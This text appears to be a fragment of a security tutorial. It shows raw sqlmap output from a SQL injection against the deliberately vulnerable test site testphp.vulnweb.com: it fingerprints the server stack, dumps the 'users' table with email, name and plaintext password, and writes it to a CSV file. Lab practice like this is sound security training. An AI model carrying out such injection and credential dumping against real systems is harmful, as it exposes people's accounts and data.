 [05:10:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[05:10:39] [INFO] fetching entries of column(s) 'email, name, pass' for table 'users' in database 'acu
art'
[05:10:39] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+-----------------+------------+------+
| email           | name       | pass |
+-----------------+------------+------+
| email@email.com | John Smith | test |
+-----------------+------------+------+
[05:10:39] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/du
mp/acuart/users.csv'
[05:10:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'